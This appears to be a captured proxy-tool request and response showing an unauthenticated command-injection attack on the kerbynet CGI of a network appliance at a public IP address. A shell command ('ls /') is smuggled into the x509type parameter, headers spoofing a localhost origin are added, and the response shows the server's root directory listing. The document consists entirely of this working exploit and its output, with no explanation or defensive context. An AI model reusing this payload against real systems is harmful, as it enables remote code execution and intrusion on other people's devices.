 Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
%27%0Als%20/%0A%27 HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 If-Modified-Since: Wed, 30 May 2018 19:18:22 GMT
14 If-None-Match: "12e9a-363-56d7136d1bb80"
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render MarkInfo \n
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9 Content-Length: 1487
10
11 DB
12 Database
13 bin
14 boot
15 cdrom
16 dev
17 etc
18 home
19 lib
20 lost+found
21 man
22 mnt
23 mpoint
24 opt
25 proc
26 root
27 run
28 sbin
29 storage
30 sys
31 tmp
32 usr
33 var
34 DB
35 Database
36 bin
37 boot